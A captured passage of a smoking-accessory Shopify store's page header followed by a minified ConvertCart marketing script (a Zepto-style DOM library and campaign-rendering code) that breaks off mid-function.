  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80200
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const 